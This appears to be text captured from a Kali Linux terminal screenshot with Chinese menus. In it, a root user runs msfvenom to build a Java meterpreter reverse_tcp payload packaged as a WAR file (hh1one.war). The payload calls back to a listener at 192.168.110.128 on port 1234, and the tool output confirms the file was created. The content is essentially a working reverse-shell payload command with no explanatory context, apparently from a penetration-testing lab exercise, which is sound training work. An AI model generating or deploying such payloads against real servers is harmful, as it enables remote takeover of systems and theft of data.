 root@192: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿192)-[~/桌面]
└─# msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=1234 -f war -o hh1one.w
ar
Payload size: 6223 bytes
Final size of war file: 6223 bytes
Saved as: hh1one.war
┌──(root㉿192)-[~/桌面]
└─#